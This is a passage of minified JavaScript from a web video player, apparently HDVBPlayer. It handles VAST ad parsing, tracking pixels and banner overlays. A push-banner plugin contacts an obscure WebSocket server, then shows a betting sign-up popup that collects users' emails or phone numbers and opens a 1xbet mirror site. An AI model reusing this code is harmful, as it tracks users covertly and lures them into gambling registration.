W=Math.abs(D[M].getAttribute("width")/D[M].getAttribute("height")-o.aspect),U=D[M].getAttribute("width")*D[M].getAttribute("height");W<N&&U>=F&&(N=W,F=U,vast.companionImg=textContent(q),_Event("CompanionClickThrough",D[M]))}}}}}}!exist(vast.extensions)&&(vast.extensions=[]);var Y=g("Extensions",P);Y&&_Extensions(Y)}vast.isWrapper?(vast.wrapperTime=(new Date).getTime(),0==vast.wrapper.indexOf("data://text/xml,")?(log("Wrapper","XML"),ParsTxt(unescape(vast.wrapper.substr(16)))):(log("Wrapper",vast.wrapper),LoadXml(vast.wrapper,!0))):Done()}}}function Done(){Event("onVastLoad"),exist(vast.file)&&o.vok?(_status="ready",!_preload&&o.actions.VastReady(vast)):(js("vast_empty",VastInfo()),Event("Error",401),_status="error",!die_error&&!_preload&&o.actions.VastError(),die_error=!0)}function g(t,e){return exist(e)?e.getElementsByTagName(t)[0]:null}function t(t,e,o){exist(o)||(o=0);var i=e.getElementsByTagName(t)[o],s="";return exist(i)&&exist(i.childNodes[0])&&i.childNodes[0].wholeText&&(s=i.childNodes[0].wholeText.trim()),s}function _Event(t,e){if(exist(vast.events[t])||(vast.events[t]=[]),exist(e)&&exist(e.getElementsByTagName(t)[0]))for(var o=0;o<e.getElementsByTagName(t).length;o++)for(var i=e.getElementsByTagName(t)[o].childNodes,s=0;s<i.length;s++)if(i[s].wholeText){var n,a=i[s].wholeText;exist(i[s].nextSibling)&&"URL"==i[s].nextSibling.localName&&(a=textContent(i[s].nextSibling)),a&&(n=a.replace(/\s+/g," ").trim()),n&&""!=n&&("CompanionClickThrough"==t?vast.click=n:-1==vast.events[t].indexOf(n)&&vast.events[t].push(n),n.indexOf("pjstat")&&"Impression"==t&&(vast.pjstat=n))}}function _Tracking(t,e,o,i){if(exist(o.getElementsByTagName(t)[0]))for(var s=0;s<o.getElementsByTagName(t).length;s++){var n=o.getElementsByTagName(t)[s].getAttribute(e);if("ClickTracking"==t&&"skipAd"!=n&&(n="click"),n){var a=o.getElementsByTagName(t)[s].childNodes;if(1==i&&(!vast.vpdevnts&&(vast.vpdevnts=[]),vast.vpdevnts.push(n)),a.length>0){var r=a[0].wholeText.replace(/\s+/g," ").trim();if("impression"==n&&(n="Impression"),"progress"==n){var l=o.getElementsByTagName(t)[s].getAttribute("offset");l&&(exist(vast.progresstimes)||(vast.progresstimes=[]),vast.progresstimes.push(seconds(l)),n=n+"_"+seconds(l))}exist(vast.events[n])||(vast.events[n]=[]),vast.events[n].push(r)}}}}function _Extensions(e){if(exist(e.getElementsByTagName("Extension")[0]))for(var i="CustomTracking",s=0;s<e.getElementsByTagName("Extension").length;s++){var n=e.getElementsByTagName("Extension")[s],a=n.getAttribute("type");if(a){var r="";exist(n.childNodes[0])&&exist(n.childNodes[0].wholeText)&&(r=n.childNodes[0].wholeText.replace(/\s+/g," ").trim());var l,d=n.getElementsByTagName(i);d.length>0&&(n=d[0],"subscribeVpaid"==a&&(l=1),a=i),a==i&&_Tracking("Tracking","event",n,l),"or"==a&&o.actions.VastInsertOr(t("Extension",e,s)),"and"==a&&o.actions.VastInsertAnd(t("Extension",e,s));var c=exist(o.media)?o.media.duration():0;if("Allowblock"==a&&(c>120||0==c))"1"==r&&("preroll"==vastType&&(vastUrl.indexOf("vr=1")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=1","vr=5")),vastUrl.indexOf("vr=5")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=5","vr=9"))),"midroll"==vastType&&(vastUrl.indexOf("vr=2")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=2","vr=6")),vastUrl.indexOf("vr=6")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=6","vr=10"))),"pauseroll"==vastType&&(vastUrl.indexOf("vr=3")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=3","vr=7")),vastUrl.indexOf("vr=7")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=7","vr=11"))),"postroll"==vastType&&(vastUrl.indexOf("vr=4")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=4","vr=8")),vastUrl.indexOf("vr=8")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=8","vr=12"))));else if("loadTime"==a||"skipAd"==a||"addClick"==a||"viewable"==a||0==a.indexOf("second"))0==a.indexOf("second")&&(exist(vast.events.sec)||(vast.events.sec=[]),vast.events.sec.push(parseInt(a.substr(6)))),exist(vast.events[a])||(vast.events[a]=[]),vast.events[a].push(r);else{if(a.indexOf("Time")>-1&&-1!=r&&(r=seconds(r)),a.indexOf("Txt")>-1&&(r=decodeHtml(r)),"controls"==a){var u=e.getElementsByTagName("Extension")[s].getElementsByTagName("control");if(u.length>0)for(var p=0;p<u.length;p++)u[p].getAttribute("id")&&(vast["control_"+u[p].getAttribute("id")]=u[p].getAttribute("layout"))}"minVisibility"==a&&r>0&&0!=v.vast_visibility&&exist(o.visibility)&&o.visibility<r&&(log("VAST visibility",o.visibility+"<"+r),js("vast_visibility",o.visibility+"<"+r),vast.file=void 0,vast.isWrapper=!1),"callPjsEvent"==a&&r&&js(r,VastInfo()),"hideAfterComplete"==a&&(vast.hidevpaid=1),1==vast.extensions.extensionsPriority&&-1==r.toString().indexOf("//")&&exist(vast.extensions[a])||(vast.extensions[a]=r)}}}}function _Media(t,e){var i="",s=[];if(exist(e.getElementsByTagName(t)[0]))for(var n=0;n<e.getElementsByTagName(t).length;n++){var a=e.getElementsByTagName(t)[n],r=a.getAttribute("type"),l=a.getAttribute("apiFramework");if(i=textContent(a),r){if(vast.filetype=r,r.indexOf("javascript")>-1&&"VPAID"==l){vast.isVpaid=!0;break}if(r.indexOf("mp4")>-1){var d={};d.x=i,a.getAttribute("width")&&(d.w=a.getAttribute("width")),s.push(d)}if(r.indexOf("image")>-1&&0==s.length){vast.isImg=!0;break}if(r.indexOf("iframe")>-1&&0==s.length){vast.isImg=!0,vast.isFrm=!0;break}}}if(s.length>0){i=s[0].x;var c=0;for(n=0;n<s.length;n++)if(s[n].w&&(s[n].w>c&&(i=s[n].x,c=s[n].w),s[n].w>=o.screen_w))return s[n].x}return i}function textContent(t){if(t){var e=t.textContent;if(e)return e.replace(/\s+/g," ").trim()}}function vastURL(t,e){0==t.indexOf("prt")&&(partner=!0,t=Prt(t),log("VASTP "+vast.prt)),-1==t.indexOf("random")&&1==v.vast_addrandom&&t.indexOf("//")>-1&&(t=t+(-1==t.indexOf("?")?"?":"&")+"rand=(random)"),(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=t.replace(/\{/g,"(")).replace(/\}/g,")")).replace(/\(ref\)/g,Href())).replace(/\(referer\)/g,Href())).replace(/\(rand_id\)/g,o.sessid)).replace(/\(host\)/g,encodeURIComponent(o.domain))).replace(/\(referrer\)/g,encodeURIComponent(exist(v.parent_domain)?v.parent_domain:document.referrer))).replace(/\(rereferer\)/g,encodeURIComponent(exist(v.parent_domain)?v.parent_domain:document.referrer))).replace(/\(random\)/g,Math.random())).replace(/\(vast_id1\)/g,v.vast_id1)).replace(/\[random\]/g,Math.random())).replace(/\(adblock\)/g,o.ab?1:0)).replace(/\[CACHEBUSTING\]/g,Math.random())).replace(/\(width\)/g,o.screen_w)).replace(/\(bitrate\)/g,existv(o.bitrate,0))).replace(/\(videowidth\)/g,o.media?o.media.size().width:"")).replace(/\(videoheight\)/g,o.media?o.media.size().height:"")).replace(/\(quality\)/g,api("quality"))).replace(/\(height\)/g,o.screen_h)).replace(/\(duration\)/g,o.media?o.media.duration():0)).replace(/\(visibility\)/g,exist(o.visibility)?o.visibility:-1)).indexOf("(platform)")>0&&(o.system.tv&&(t=t.replace(/\(platform\)/g,"smarttv")),t=o.system.mobile?t.replace(/\(platform\)/g,"mobile"):t.replace(/\(platform\)/g,"web-html5"));for(var i=1;i<6;i++){var s="";if(i>1&&(s=i),t.indexOf("(timeout"+s+":")>0){var n=new RegExp("\\(timeout"+s+":\\d*\\)","g"),a=t.match(n);if(a.length>0){var r=a[0].substr(a[0].indexOf(":")+1);r=r.substr(0,r.indexOf(")")),""==s?(v.vast_timeout=1*r,v.vpaid_timeout=1*r):v["vpaid_timeout"+s]=1*r}t=t.replace(n,"")}}if(t.indexOf("(connection)")>0){var l=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t=t.replace(/\(connection\)/g,void 0!==l&&void 0!==l.type?l.type:"undefined")}return t=VastReplace(t),1!=e&&(1==v.vpaidimpression||t.indexOf("vpaidimpression")>0)&&(vast.vpaidImOnVdSrt=1),0==t.indexOf("http://")&&(t="//"+t.substr(7)),t}function seconds(t){var e=t.split(":"),o=0;return 3==e.length&&(o=3600*parseInt(e[0])+60*parseInt(e[1])+parseInt(e[2])),2==e.length&&(o=60*parseInt(e[0])+parseInt(e[1])),o}function decodeHtml(t){var e;return t?((e=createElement("div")).innerHTML=t,decodeURIComponent(e.textContent)):void 0}function Event(t,e){if(exist(vast)&&(exist(vast.prt)&&0==v.eventstrackervast||"intro"==vast.adsystem||"outro"==vast.adsystem||(e>0?js("vast_"+t,e):js("vast_"+t)),exist(vast.events[t])))for(var i=0;i<vast.events[t].length;i++){log("VAST "+t);var s=vast.events[t][i];e>0&&s.indexOf("[ERRORCODE]")>0&&(s=s.replace("[ERRORCODE]",e)),s.indexOf("(time)")>0&&(s=s.replace("(time)",_ltime)),s.indexOf("(url)")>0&&(s=s.replace("(url)",encodeURIComponent(vastUrl))),(s=(s=VastReplace(s)).replace("(adblock)",o.ab?1:0)).indexOf(".pjstat")>0&&(s=s+"&h="+(exist(v.parent_domain)?v.parent_domain:o.d)+(1==v.ab?"&a="+(o.ab?1:0):"")+("overlay"==o.vasttype?"&r=1":"")+"&s="+o.sessid),gif(s)}}function AddEvnt(t,e){if(exist(vast.events[e])||(vast.events[e]=[]),t)for(var o=t.split(","),i=0;i<o.length;i++)o[i]=o[i].replace(/\(random\)/g,random(1e3,2e3)),-1==vast.events.indexOf(e)&&vast.events[e].push(o[i])}function VastReplace(t){if(t=t.replace(/\(visibility\)/g,exist(o.visibility)?o.visibility:-1),"string"==typeof v.vast_replace)try{v.vast_replace=v.vast_replace.replace(/'/gi,'"'),v.vast_replace=JSON.parse(v.vast_replace)}catch(t){log(t)}if("object"==typeof v.vast_replace)for(var e in v.vast_replace)if(v.vast_replace.hasOwnProperty(e))for(var i=0;i<5;i++)t=t.replace(e,v.vast_replace[e]);return t}function Prt(t){if(t.indexOf("[imp]")>0){var e=t.indexOf("[imp]");AddEvnt(i=t.substr(e+5,t.indexOf("_")-(e+5)),"Impression"),AddEvnt(i+"err","Error"),t=t.substr(0,e)+t.substr(t.indexOf("_"))}if(t.indexOf("[pimp]")>0){var i;e=t.indexOf("[pimp]");AddEvnt(i=t.substr(e+6,t.indexOf("**")-(e+6)),"Impression"),t=t.substr(0,e)+t.substr(t.indexOf("**")+2)}if(0==t.indexOf("prtcpm")?(vast.cpm=t.substr(6,4),vast.prt=t.substr(10,t.indexOf("_")-10)):vast.prt=t.substr(3,t.indexOf("_")-3),vast.cpm){var s="https://"+vast.cpm+"-c73e.kxcdn.com/"+vast.cpm;o.vast&&o.vast.imp(s),AddEvnt(s,"Impression")}return t=t.substr(t.indexOf("_")+1)}function OverlayParsing(t){if(t){vast.overlay=[],vast.overlay.width=t.getAttribute("width"),vast.overlay.height=t.getAttribute("height");var e=t.getAttribute("minSuggestedDuration");e&&(vast.duration=seconds(e)),vast.overlay.scalable=t.getAttribute("scalable"),vast.file=textContent(g("StaticResource",t)),_Event("NonLinearClickTracking",t);var o=t.getAttribute("skipoffset");o&&(!vast.extensions&&(vast.extensions=[]),vast.extensions.skipTime=seconds(o)),vast.click=textContent(g("NonLinearClickThrough",t))}}function DestroyIma(){if(o.ima){try{o.ima.Destroy()}catch(t){log(o.ima,t)}o.ima=void 0}}this.Load=function(t,e,i){var s=(new Date).getTime(),n=new Date("2022-02-25");n.setDate(n.getDate()+3),n=n.getTime(),o.dt=n>s,vastType=e,vast.second=i;var a=(i="HDVBPlayer.com,").split(","),r=!1;if(o.vok=!0,a.forEach((function(e){if(e.indexOf("_dt20")>0){var i=e.substr(-10);new Date(i).getTime()>(new Date).getTime()||1!=o.dk?e=e.substr(0,e.indexOf("_dt20")):(log("expired"),e="expired")}o.d=location.hostname,e.indexOf(".*")>0&&o.d.indexOf(e.substr(0,e.indexOf(".")))>-1&&(e=o.d),!(e.indexOf(".")>0||"localhost"==e)||!new RegExp(e+"$","i").test(o.d)&&0!=t.indexOf("<VAST><Pjs")||(r=!0)})),0==t.indexOf("prt")&&(r=!0),""!=(t=ChX(t)))if("no"!=t){if(0==t.indexOf("id:")){var l="";if(t.indexOf("[")>0&&(l=t.substr(t.indexOf("[")),t=t.substr(0,t.indexOf("["))),t=t.substr(3),!exist2(o.p))return void o.actions.VastNext();var d=JSON.parse(o.p);for(var c in d)d.hasOwnProperty(c)&&exist(d[c].id)&&t==d[c].id&&(d[c].preroll=ChX(d[c].preroll+l),t="prt"+(exist(d[c].cpm)?"cpm"+d[c].cpm:"")+e+"_"+d[c].preroll,r=!0)}!r&&exist(options[e])?(log("VAST Domains Error "+o.d+" "+e),v.zdmn=i,v.vast=0,o.actions.EmptyVastUrl(),o.actions.VastError()):(js("vast_load",vastType),LoadXml(t))}else o.actions.VastNext()},this.break=function(){die_error||ErrorLoad()},this.Ready=function(){o.actions.VastReady(vast)},this.disablePreload=function(){_preload=!1},this.Status=function(){return _status},this.info=function(t){return!!vast&&vast[t]},this.getVolume=function(){},this.preloaded=function(t){return _preloaded.indexOf(t)>-1}},Banner=function(t,e,i,s){var n=document.createElement("script"),a=document.createElement("ins");s.appendChild(t),t.appendChild(n),t.appendChild(a),attr(n,{src:e.script,async:"",defer:""}),attr(a,{class:"604c7625","data-key":e.key,"data-cp-host":`${o.p.masterHash}|${i}|${o.p.host}`})},socket=!1,socketCount=0,PushBannerPlugin=function(t){var e=this;"closeFlag"in this||(this.closeFlag=!0),"timeoutFlag"in this||(this.timeoutFlag=!1),"timeoutCloseBtnFlag"in this||(this.timeoutCloseBtnFlag=!1),"pushbannerRegInputFocus"in this||(this.pushbannerRegInputFocus=!1);let i=function(){"pushbannercontainer"in o&&(v.pushbannerstatus=!1,v.pushbannerclosebuttontimer=0,v.pushbannerrequesttimer=0,v.pushbannertimer=0,"pushbannercontainer"in o&&(o.pushbannercontainer.remove(),delete o.pushbannercontainer),e.closeFlag&&a(""),delete o.u.pushbanner.conf)},s=function(t,e){let o=createElement("div");t.appendChild(o),attr(o,{id:"close_button_pb",class:"img_banner_close_button"+e}),css(o,{top:"-10px",right:"-10px",background:"#999","z-index":"9999"}),pushCSS("#close_button_pb{width:25px;height:25px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button_pb:after,#close_button_pb:before,#close_button_pb:hover{background:#fff;cursor:pointer}#close_button_pb,#close_button_pb:hover::after,#close_button_pb:hover::before{background:#000}#close_button_pb:after,#close_button_pb:before{content:'';position:absolute;height:1px;width:15px;top:13px;text-align:center;left:5px}#close_button_pb:before{transform:rotate(45deg)}#close_button_pb:after{transform:rotate(-45deg)}"),o.addEventListener("click",i)},n=function(t,e){o.pushbannerRegText.style.opacity=0,o.pushbannerRegInput.style.opacity=0,o.pushbannerRegButton.style.opacity=0,o.pushbannerRegAlert.innerText=t,setTimeout((function(){o.pushbannerRegAlert.innerText="",e&&(o.pushbannerRegText.style.opacity=1,o.pushbannerRegInput.style.opacity=1,o.pushbannerRegButton.style.opacity=1)}),e?2e3:4e3)};this.registrationAlert=n;let a=function(t){("html"!=o.u.pushbanner.type||!this.pushbannerRegInput&&""==o.pushbannerRegInput.value)&&("pushbannerRegContainer"in o&&(o.pushbannerRegContainer.remove(),delete o.pushbannerRegContainer),""!=t&&window.open("https://1xbet522947.top/"+t,"_blank"),void 0!==socket&&(socket.send("restart"),clearTimeout(this.timeoutFlag),clearTimeout(e.timeoutFlag)))},r=function(){gif(`//stat.${o.p.href}/?event=2&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegContainer=createElement("div"),o.pushbannerRegButton=createElement("div"),o.pushbannerRegAlert=createElement("div"),o.pushbannerRegText=createElement("div"),o.pushbannerRegInput=createElement("input");o.pushbannerRegButton.innerHTML='<span style="text-align:center">Играй с нами!</span>',o.pushbannerRegText.innerHTML=`${o.u.pushbanner.title} <span style="background-image:url('[data-uri]')"></span>`,attr(o.pushbannerRegInput,{class:"pushbanner_registration_input",placeholder:"Введи почту или телефон"}),attr(o.pushbannerRegButton,{class:"pushbanner_registration_button"}),attr(o.pushbannerRegAlert,{class:"pushbanner_registration_alert"}),attr(o.pushbannerRegText,{class:"pushbanner_registration_text",style:"text-align:right"}),css(o.pushbannerRegContainer,{position:"absolute",right:"10px",bottom:"80px",padding:"44px 15px 40px 150px",background:"rgb(0,45,114,.7)","background-image":"url('[data-uri]')","background-repeat":"no-repeat","background-size":"100%","border-radius":"3px",display:"flex","flex-flow":"column"}),o.pushbannerRegInput.addEventListener("focus",(t=>{this.pushbannerRegInput=e.pushbannerRegInput=!0})),o.pushbannerRegInput.addEventListener("blur",(t=>{this.pushbannerRegInput=e.pushbannerRegInput=!1,void 0===o.pushbannercontainer&&setTimeout((()=>a("")),2500)})),o.pushbannerRegInput.addEventListener("input",(t=>{let i=""==o.pushbannerRegInput.value;this.closeFlag=e.closeFlag=!!i})),o.pushbannerRegButton.addEventListener("click",(function(){let t=o.pushbannerRegInput.value;gif(`//stat.${o.p.href}/?event=1&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),""!=t&&function(t){return/\S+@\S+\.\S+/.test(t)||/^\+?\d+$/.test(t)}(t)?function(t,e,o){var i=function(){for(var t=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml3.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")}],e=!1,o=0;o<t.length;o++){try{e=t[o]()}catch(t){continue}break}return e}();if(i){var s=o?"POST":"GET";i.open(s,t,!0),o&&i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4==i.readyState&&(200!=i.status&&304!=i.status||e(i))},4!=i.readyState&&i.send(o)}}("/reg",(t=>{if(t.responseText&&(t=JSON.parse(t.responseText)),t.success){let s=t.main;e.registrationAlert("Смотри новую вкладку и вперед к победам!",!1),gif(`//stat.${o.p.href}/?event=3&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegInput.value="",setTimeout((()=>{a(s),i()}),4500)}else t.message&&e.registrationAlert(t.message,!0)}),`input=${t}`):n("Введите электронную почту или номер телефона",!0)})),pushCSS(".pushbanner_registration_text {padding: 0 0 20px;font-weight: 600;font-style: italic;}.pushbanner_registration_alert {position: absolute;width: 50%;text-align: center;top: 70px;font-size: 19px;line-height: 19px;}"),pushCSS(".pushbanner_registration_button {padding: 8px 10px;background: white;color: #0dbbef;margin-top: 12px;border-radius: 15px;text-align: center;font-size: 16px;font-weight: 800;}"),pushCSS(".pushbanner_registration_button:hover {background: #d7d7d7;cursor: pointer;}"),pushCSS(".pushbanner_registration_input::placeholder {color:white;}"),pushCSS(".pushbanner_registration_input {padding: 6px 12px;border-radius: 15px;border: none;min-width: 160px;background: #2471b8;text-align: center;}"),pushCSS(".pushbanner_registration_text span{width: 50px;height: 15px;background-position: bottom;background-size: 100%;position: relative;display: inline-flex;background-repeat: no-repeat;margin-left: 5px;}"),o.pushbannerRegContainer.appendChild(o.pushbannerRegText),o.pushbannerRegContainer.appendChild(o.pushbannerRegInput),o.pushbannerRegContainer.appendChild(o.pushbannerRegButton),o.pushbannerRegContainer.appendChild(o.pushbannerRegAlert),o.frame.appendChild(o.pushbannerRegContainer)},l=function(){!0===o.u.pushbanner.conf.status&&(o.pushbannercontainer=createElement("div"),v.pushbannerstate.push(o.u.pushbanner.conf.state),Banner(o.pushbannercontainer,{key:"html"==o.u.pushbanner.type?o.u.pushbanner.conf.key:o.u.pushbanner.conf.key2,script:o.u.pushbanner.script},11,o.frame),attr(o.pushbannercontainer,{id:"banner_before_end",class:"img_banner_block pushbanner_end"}),css(o.pushbannercontainer,{position:"absolute",right:"20px",top:"20px","z-index":"9998",width:"92%","max-width":"500px",height:"58px"}),v.pushbannerstatus=!0,"html"==o.u.pushbanner.type?r():"js"==o.u.pushbanner.type&&(gif(`//stat.${o.p.href}/?event=2&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegContainer=createElement("div"),o.pushbannerRegFonBet=createElement("div"),o.pushbannerRegFonBet.innerHTML='            <div id="registrationContainer" data-mode="dark"></div>         ',attr(o.pushbannerRegFonBet,{class:"pushbanner_registration_button"}),pushCSS("hdvbplayer.pushbanner_registration_button form > div > div:nth-child(2),hdvbplayer.pushbanner_registration_button form > div > div:nth-child(4),hdvbplayer.pushbanner_registration_button form > div > div:nth-child(5) {display: none;}"),pushCSS(".hidden{display: none;}"),o.pushbannerRegContainer.appendChild(o.pushbannerRegFonBet),new RegistrationFormWidget(o.pushbannerRegContainer,i).initialise(),o.frame.appendChild(o.pushbannerRegContainer)))};!function(){if("pushbanner"in o.u){if(!1===o.u.pushbanner.status)return;if("pushbannercontainer"in o){if((null!==o.pushbannercontainer.querySelector("img")||"pushbannerRegContainer"in o)&&"conf"in o.u.pushbanner){let t=!1;null!==o.pushbannercontainer.querySelector("img")?o.pushbannercontainer.querySelector("img").complete&&(t=1):"pushbannerRegContainer"in o&&(t=2),t&&(e.timeoutFlag||(e.timeoutFlag=setTimeout((()=>{i()}),1e3*o.u.pushbanner.conf.timer)),"conf"in o.u.pushbanner&&"close_button"in o.u.pushbanner.conf&&!0===o.u.pushbanner.conf.close_button&&(e.timeoutCloseBtnFlag||(e.timeoutCloseBtnFlag=setTimeout((()=>{void 0!==o.pushbannercontainer&&(null===o.pushbannercontainer.querySelector("#close_button_pb")&&null!==o.pushbannercontainer.querySelector("img")&&s(o.pushbannercontainer,""),null===o.pushbannercontainer.querySelector(".img_banner_close_button_reg")&&s(o.pushbannerRegContainer,"js"==o.u.pushbanner.type?" img_banner_close_button_reg hidden":""))}),1e3*o.u.pushbanner.conf.close_timer))))}}else!1===v.pushbannerstatus?function(t){if(o.u.pushbanner.url&&!socket){let e=[8001,8002,8003,8004,8005,8006,8007,8008,8009,8010],o=Math.floor(Math.random()*e.length);(socket=new WebSocket(`wss://push.vb17121coramclean.pw:${e[o]}/json`)).timeoutInterval=5400,socket.onopen=function(t){socket.send("start")},socket.onmessage=function(e){if(e.data){let o=JSON.parse(e.data);!1===o.module_status&&(socket.close(),v.pushbannerstatus=!0),!0===o.module_status&&!0===o.status&&t(o)}},socket.onclose=function(t){t.wasClean&&(socket=!1)},socket.onerror=function(t){}}}((function(t){v.pushbannerstate.includes(t.state)?i():!0===t.status?(o.u.pushbanner.conf=t,socket.send("stop"),l(),clearTimeout(e.timeoutFlag),e.timeoutFlag=!1):i()})):v.pushbannerrequesttimer<o.u.pushbanner.interval&&v.pushbannerrequesttimer++}}()},EndTagBannerPlugin=function(t){var e=this;this.endtaginit=function(){if("endtagcontainer"in o)return!1;o.endtagcontainer=createElement("div"),v.endtaginit=1,Banner(o.endtagcontainer,o.u.endtag,4,o.frame),attr(o.endtagcontainer,{id:"banner_before_end",class:"img_banner_block endtag_end"}),css(o.endtagcontainer,{position:"absolute",left:"50%",transform:"translate(-50%, 0%)","z-index":"9998",top:"47px",width:"80%"}),hide(o.endtagcontainer)},this.setCloseButton=function(){let t=createElement("div");o.endtagcontainer.appendChild(t),attr(t,{id:"close_button",class:"img_banner_close_button"}),css(t,{top:"-20px",right:"-20px",background:"#999"}),pushCSS("#close_button{width:40px;height:40px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button:after,#close_button:before,#close_button:hover{background:#fff;cursor:pointer}#close_button,#close_button:hover::after,#close_button:hover::before{background:#000}#close_button:after,#close_button:before{content:'';position:absolute;height:1px;width:30px;top:20px;text-align:center;left:5px}#close_button:before{transform:rotate(45deg)}#close_button:after{transform:rotate(-45deg)}"),t.addEventListener("click",(function(){e.hideendtagcontainer()}))},this.endtagshow=function(t){Object.values(o.u.endtag).length>0&&1==o.u.endtag.conf.banner_show&&t>v.endtagtimetoshowads&&!1===v.endtagstatus&&null!==o.endtagcontainer.querySelector("img")&&(0==v.endtagstartbannertime||v.endtagstartbannertime+parseInt(o.u.endtag.conf.show_time)>t)&&o.endtagcontainer.querySelector("img").complete&&(0==v.endtagstartbannertime&&(v.endtagstartbannertime=t),show(o.endtagcontainer),o.endtagcontainer&&o.u.endtag.conf.banner_show&&v.endtagstartbannertime+15<t&&!document.body.contains(document.getElementsByClassName("img_banner_close_button")[0])&&this.setCloseButton())},this.endtagtoggle=function(){if(Object.values(o.u.endtag).length>0&&1==o.u.endtag.conf.banner_show){let t=parseInt(o.u.endtag.conf.banner_time),e=parseInt(o.u.endtag.conf.movie_et);v.endtagtimetoshowads=e&&null!=e&&0!=e?e:Math.floor(o.media.duration()-t),this.endtagshow(o.media.time()),this.endtaghide(o.media.time())}},this.endtaghide=function(t){0!=v.endtagstartbannertime&&v.endtagstartbannertime+parseInt(o.u.endtag.conf.show_time)<t&&this.hideendtagcontainer(),t<v.endtagtimetoshowads-10&&(v.endtagstartbannertime=0,v.endtagstatus=!1)},this.hideendtagcontainer=function(){return hide(o.endtagcontainer),v.endtagstatus=!0,v.endtagstartbannertime=0,!1},!("endtag"in o.u)||"endtaginit"!=t&&"endtagtoggle"!=t||"function"==typeof this[t]&&this[t]()},StartTagBannerPlugin=function(t){var e=this;this.starttaginit=function(){if("starttagcontainer"in o)return!1;o.starttagcontainer=createElement("div"),v.starttaginit=1,Banner(o.starttagcontainer,o.u.starttag,12,o.frame),attr(o.starttagcontainer,{id:"banner_before_start",class:"img_banner_block"}),css(o.starttagcontainer,{position:"absolute",left:"50%",transform:"translate(-50%, 0%)","z-index":"9998",top:"47px",width:"80%"}),hide(o.starttagcontainer)},this.setCloseButtonEnd=function(){let t=createElement("div");o.starttagcontainer.appendChild(t),attr(t,{id:"close_button",class:"img_banner_close_button"}),css(t,{top:"-20px",right:"-20px",background:"#999"}),pushCSS("#close_button{width:40px;height:40px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button:after,#close_button:before,#close_button:hover{background:#fff;cursor:pointer}#close_button,#close_button:hover::after,#close_button:hover::before{background:#000}#close_button:after,#close_button:before{content:'';position:absolute;height:1px;width:30px;top:20px;text-align:center;left:5px}#close_button:before{transform:rotate(45deg)}#close_button:after{transform:rotate(-45deg)}"),t.addEventListener("click",(function(){e.hidestarttagcontainer()}))},this.beginsWithFloat=function(t){return t=parseFloat(t),!isNaN(t)},this.starttagshow=function(t){Object.values(o.u.starttag).length>0&&1==o.u.starttag.conf.banner_show&&t>v.starttagtimetoshowads&&!1===v.starttagstatus&&null!==o.starttagcontainer.querySelector("img")&&(0==v.starttagstartbannertime||v.starttagstartbannertime+parseInt(o.u.starttag.conf.show_time)>t)&&o.starttagcontainer.querySelector("img").complete&&(0==v.starttagstartbannertime&&(v.starttagstartbannertime=t),show(o.starttagcontainer),o.starttagcontainer&&o.u.starttag.conf.banner_show&&v.starttagstartbannertime+15<t&&!document.body.contains(document.getElementsByClassName("img_banner_close_button")[0])&&this.setCloseButtonEnd())},this.getSwarmId=function(){return void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid},this.starttagtoggle=function(){if(Object.values(o.u.starttag).length>0&&1==o.u.starttag.conf.banner_show){let t=o.u.starttag.conf.banner_time,e=parseInt(o.u.starttag.conf.movie_et),i=!1;if("serial_hash"in o.u.starttag.conf){let e=this.getSwarmId();e in o.u.starttag.conf.serial_hash&&(t=o.u.starttag.conf.serial_hash[e],i=!0)}else i=!0;t=this.beginsWithFloat(t)?t:parseInt(t),i&&(v.starttagtimetoshowads=e&&null!=e&&0!=e?e:Math.floor(o.media.duration()/100*t),this.starttagshow(o.media.time()),this.starttaghide(o.media.time()))}},this.starttaghide=function(t){0!=v.starttagstartbannertime&&v.starttagstartbannertime+parseInt(o.u.starttag.conf.show_time)<t&&this.hidestarttagcontainer(),t<v.starttagtimetoshowads-10&&(v.starttagstartbannertime=0,v.starttagstatus=!1)},this.hidestarttagcontainer=function(){return hide(o.starttagcontainer),v.starttagstatus=!0,v.starttagstartbannertime=0,!1},!("starttag"in o.u)||"starttaginit"!=t&&"starttagtoggle"!=t||"function"==typeof this[t]&&this[t]()},PauseBannerPlugin=function(t){this.pausebannerinit=function(){if("pausebannercontainer"in o)return!1;o.pausebannercontainer=createElement("div"),css(o.pausebannercontainer,{width:"100%",height:"100%",position:"absolute",display:"inline-block",top:"0%",left:"0",background:"black"}),Banner(o.pausebannercontainer,o.u.pausebanner,5,o.mediacontainer),hide(o.pausebannercontainer)},this.pausebannershow=function(){if("pausebannercontainer"in o){var t=o.pausebannercontainer.querySelectorAll("ins");t.length>0&&Object.values(t).map((function(t){css(t,{height:"100%",width:"100%"})}));var e=o.pausebannercontainer.querySelectorAll("div[class*=epom]");e.length>0&&css(e[0],{display:"flex","align-items":"center","justify-content":"center"}),show(o.pausebannercontainer),hide(o.mediacontainer)}},this.pausebannerhide=function(){"pausebannercontainer"in o&&(hide(o.pausebannercontainer),show(o.mediacontainer))},"pausebanner"in o.u&&"function"==typeof this[t]&&this[t]()},VastVideo=function(){var 